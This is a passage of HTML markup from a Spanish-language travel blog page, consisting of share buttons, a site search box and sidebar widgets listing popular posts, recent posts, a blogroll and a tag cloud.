				aria-labelledby="sharing-facebook-9052"
				>
				<span id="sharing-facebook-9052" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9052"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9052"
				>
				<span id="sharing-twitter-9052" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-9052"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-9052"
				>
				<span id="sharing-whatsapp-9052" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-9052"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-9052"
				>
				<span id="sharing-pinterest-9052" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-9052" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-9052" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="20fb90a834" data-email-share-track-url="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=email">
				<span id="sharing-email-9052" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-9052"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-9052"
				>
				<span id="sharing-linkedin-9052" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-9052"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-9052"
				>
				<span id="sharing-tumblr-9052" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-9052"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-9052"
				>
				<span id="sharing-pocket-9052" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-9052"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-9052"
				>
				<span id="sharing-telegram-9052" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-9052"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-9052"
				>
				<span id="sharing-reddit-9052" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-9052"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-9052"
				>
				<span id="sharing-print-9052" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4_780 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2010/10/maldivas-el-pais-mas-pequeno-de-asia/" title="Maldivas: Pequeño y Poco Poblado País de Asia" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=160%2C160&amp;ssl=1 4x" alt="Maldivas: Pequeño y Poco Poblado País de Asia" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/10/maldivas-e1769529274705.webp?resize=160%2C160&amp;ssl=1 4x" alt="Maldivas: Pequeño y Poco Poblado País de Asia" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2010/10/maldivas-el-pais-mas-pequeno-de-asia/" title="Maldivas: Pequeño y Poco Poblado País de Asia" class="bump-view" data-bump-view="tp">Maldivas: Pequeño y Poco Poblado País de Asia</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/mapa-de-veracruz3-e1769179337404.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/mapa-de-veracruz-para-imprimir-con-municipios-y-localidades/" title="Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Veracruz con Nombres y División Política para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
